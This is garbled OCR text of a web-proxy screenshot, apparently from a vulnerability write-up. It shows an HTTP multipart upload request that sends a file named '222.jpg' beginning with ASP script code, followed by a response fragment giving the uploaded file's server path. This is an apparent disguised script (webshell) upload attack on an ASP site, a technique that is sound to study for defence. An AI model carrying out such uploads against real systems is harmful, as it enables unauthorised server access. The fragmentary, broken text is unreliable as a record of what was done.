 请求
响应
INS
Pretty 原始 \n Actions
Pretty 原始 Render \n Actions
POST /1.1
Content-Length: 727
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin:
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryYOUI2xYd9HXY3xc9
User-Agent: Mozilla/5.0 (Windows NT 10.0)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.7113.93 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Referer:
gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ASPSESSIONIDQSCTDBSQ=
DHDFOALBEPGONHIFHPKPNIEP
Connection: close
------WebKitFormBoundaryYOUI2xYd9HXY3xc9
Content-Disposition: form-data; name="FromFile";
filename="222.jpg"
Content-Type: image/jpeg
<%
eld' value='../Upload/PicFiles/2021531112055734.jpg'
eld' value='.32&nbsp;KB'>
align='center'>
='button' value='拷贝文件路径' onclick="CopyPath('..
41
42
43
Que
Bod
Req
Req
Resp
F12sec